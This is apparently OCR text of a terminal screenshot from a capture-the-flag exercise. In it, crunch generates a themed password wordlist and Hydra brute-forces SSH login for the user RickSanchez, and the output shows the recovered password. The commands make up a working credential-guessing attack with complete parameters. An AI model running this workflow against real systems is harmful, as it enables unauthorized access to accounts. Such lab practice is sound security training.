 1 2 3 4 2 13:46
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ crunch 5 5 -t ,%the >> word-list-rsanchez.txt
┌──(kali㉿kali)-[~]
└─$ rm word-list-rsanchez.txt
┌──(kali㉿kali)-[~]
└─$ crunch 5 5 -t ,%the >> word-list-rsanchez.txt
Crunch will now generate the following amount of data: 1560 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
┌──(kali㉿kali)-[~]
└─$ crunch 7 7 -t ,%Flesh >> word-list-rsanchez.txt
Crunch will now generate the following amount of data: 2080 bytes
0 MB
0 GB
docs
0 TB
0 PB
Crunch will now generate the following number of lines: 260
┌──(kali㉿kali)-[~]
└─$ crunch 10 10 -t ,%Curtains >> word-list-rsanchez.txt
Crunch will now generate the following amount of data: 2860 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 260
┌──(kali㉿kali)-[~]
└─$ hydra -l RickSanchez -P word-list-rsanchez.txt ssh://198.164.12.4:22222
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-27 13:33:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 780 login tries (l:1/p:780), ~49 tries per task
[DATA] attacking ssh://198.164.12.4:22222/
[STATUS] 166.00 tries/min, 166 tries in 00:01h, 615 to do in 00:04h, 15 active
[STATUS] 120.33 tries/min, 361 tries in 00:03h, 420 to do in 00:04h, 15 active
[22222][ssh] host: 198.164.12.4   login: RickSanchez   password: P7Curtains
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-27 13:39:21
┌──(kali㉿kali)-[~]
└─$